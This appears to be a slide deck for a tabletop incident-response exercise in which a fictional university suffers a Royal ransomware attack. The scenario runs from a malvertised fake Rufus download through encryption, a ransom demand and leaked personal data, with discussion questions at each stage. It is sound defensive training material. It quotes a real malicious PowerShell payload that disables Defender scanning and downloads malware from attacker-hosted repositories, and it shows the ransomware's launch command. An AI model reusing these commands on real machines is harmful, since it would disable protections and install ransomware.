# **DIR Tabletop**

March 30, 2023 **Information Security Forum** 





# Introductions

#### **Exercise Guidelines**

- This exercise will be held in an open, no-fault environment. Varying viewpoints are expected.
- There are no trick questions or hidden agendas.
- There are no right or wrong answers.
- Use your capabilities and knowledge derived from your training and experience to respond to the scenario.
- Decisions are not precedent setting and may not reflect your organization's final position on a given issue.
  - This is an opportunity to discuss multiple options, possible solutions, and/or suggested actions to resolve or mitigate a problem.



#### **Exercise Guidelines**

- You are an Institute of Higher Education (Technology University).
- The following players should be considered:
  - Administration
  - Faculty
  - Board Members
  - Students and Families
- All characters and events in this tabletop event are fictitious. Any resemblance to any person, living or dead, or actual events is purely coincidental.
- Please note: TLP:GREEN



# Royal Ransomware

## **Attack Map**





# Day 1

Your IT Administrator searches for software to create a bootable USB drive.

#### Sponsored

ibbgolfclub.com · https://www.ibbgolfclub.com :

#### TradingView Desktop - Download for Windows PC

Join 30 million user. Get **TradingView** for your desktop. 100+ pre-built most popular indicators.

Ad · https://www.divyaplasma.com/ :

#### Download Archiver - All file Formats - For Windows PC

#### Rufus - Download For Windows PC

**Rufus** - Utility that helps create bootable USB flash drive. **Rufus** helps creat bootable USB flash drives.



### **Malicious Download**

http://rufus-download.software/download-index1.html

- They are taken to a website that seems legitimate.
- The administrator downloads and installs the program.







#### Official Download

 The actual website for Rufus download







## The Payload is Executed

 The malicious download begins to execute its payload.

```
Add-MpPrefer'ence -ExclusionExtension ".rar", ".cmd", ".bat", ".zip", ".exe"
Add-MpPrefer ence -ExclusionPath "C:\Windows\System32\drivers\etc", "C:\Windows\System32\Config", "$env:APPDATA"
Add-MpPrefer'ence -ExclusionProcess "ZipCosdaz.exe", "ZipCosdaz1.exe", "Explorer.exe"
Invoke-WebRe'quest -Uri ("https://bitbucket.org/ganhack123/load/downloads/ZipCosdaz1.exe.gpg") -OutFile $env:APPDATA\ZipCosdaz1.exe.gpg
Invoke-WebRe'quest -Uri ("https://bitbucket.org/ganhack123/load/downloads/ZipCosdaz.exe.gpg") -OutFile $env:APPDATA\ZipCosdaz.exe.gpg
Invoke-WebRe`quest -Uri ("https://bitbucket.org/ganhack123/load/downloads/ZLocal.gpg") -OutFile $env:APPDATA\ZLocal.exe.gpg
sleep -Milliseconds 245
Invoke-Web Request -Uri https://raw.githubusercontent.com/swagkarna/Bypass-Tamper-Protection/main/NSudo.exe -OutFile Senv:APPDATA\NSudo.exe
Invoke-Web Request -Uri https://raw.githubusercontent.com/swagkarna/Bypass-Tamper-Protection/main/NSudo.exe -OutFile Senv:APPDATA\NSudo.exe
Invoke-Web Request -Uri https://raw.githubusercontent.com/swagkarna/Bypass-Tamper-Protection/main/NSudo.exe -OutFile Senv:APPDATA\NSudo.exe
sleep -Milliseconds 245
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
$WebClient = New-Object System.Net.WebClient
$WebClient.DownloadFile("https://app.prntscr.com/build/setup-lightshot.exe", "$env:APPDATA\setup.exe")
.$env:APPDATA\setup.exe
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
function Install-GnuPg {
 [CmdletBinding()]
 param
    [Parameter(Mandatory)]
    [ValidateNotNullOrEmpty()]
    [string]$DownloadFolderPath,
    [Parameter()]
    [ValidateNotNullOrEmpty()]
    [string]$DownloadUrl = 'http://files.gpg4win.org/gpg4win-2.2.5.exe'
```

https://twitter.com/1ZRR4H/status/1616682530832252930



- 1. How could this scenario have been prevented?
- 2. Would you have received alerts when the malicious payload was downloaded?
- 3. What capabilities and resources can you think of to aid in this situation?



# **Encryption**

# The Encryption Starts

• End users notice that files in their project folder begin to display .royal extension and they are not able to open them.

| Name                 | Date modified    | Туре       | Size  |
|----------------------|------------------|------------|-------|
| abitype.py.royal     | 04/10/2022 17:58 | ROYAL File | 7 KB  |
| analyze_dxp.py.royal | 04/10/2022 17:58 | ROYAL File | 5 KB  |
| byext.py.royal       | 04/10/2022 17:58 | ROYAL File | 5 KB  |
| byteyears.py.royal   | 04/10/2022 17:58 | ROYAL File | 3 KB  |
| checkpip.py.royal    | 04/10/2022 17:58 | ROYAL File | 2 KB  |
| checkpyc.py.royal    | 04/10/2022 17:58 | ROYAL File | 3 KB  |
| cleanfuture.py.royal | 04/10/2022 17:58 | ROYAL File | 10 KB |
| combinerefs.py.royal | 04/10/2022 17:58 | ROYAL File | 5 KB  |
| copytime.py.royal    | 04/10/2022 17:58 | ROYAL File | 2 KB  |
| crlf.py.royal        | 04/10/2022 17:58 | ROYAL File | 2 KB  |

https://www.fortinet.com/blog/threat-research/ransomware-roundup-royal-ransomware



# **Encryption Details**

• There are two arguments that need to be passed to kick the encryption process off. "-path" determines what is to be encrypted, whether a single directory or an entire drive. "-id" appears to be how the group identifies it's victims.

```
c:\Users\ \Desktop>Ransom.Royal.exe -path C:\ -id 1234567812345678123456
7812345678
```

• Regardless of whether either of these arguments are provided, the malware goes ahead and deletes the volume shadow copies off the system.





## The Encryption is Noticed

Some files appear to be partially encrypted





#### **README.TXT**







## Royal Dark Web Page

- You travel to the Dark Web to view the website listed in readme.txt.
- There you see this contact form. When you contact Royal, they request a ransom of 2.5 million dollars.







- 1. What Internal and External notifications would your organization make?
  - A. Are your notification thresholds documented?
- 2. How would you recover the encrypted data? What resources are required?
  - A. Are your backups isolated?
- 3. Would you pay the ransom?



# Inject

#### **Exfiltration**

• A security researcher reports your organization's customer data, containing PII (personally identifiable information), has been posted on the Dark Web.





- 1. How would you verify the claims of data exfiltration?
  - A. Are your logs sufficient to determine what has left the network?
- 2. What *Internal* and *External* notifications would your organization make now that the sensitive data has been exfiltrated?
  - A. Would a public announcement be issued at this point?
  - B. How would you notify potentially affected victims?



# Thank You

dir.texas.gov CIRT@DIR.TEXAS.GOV

24x7 Number: (877) 347-2476

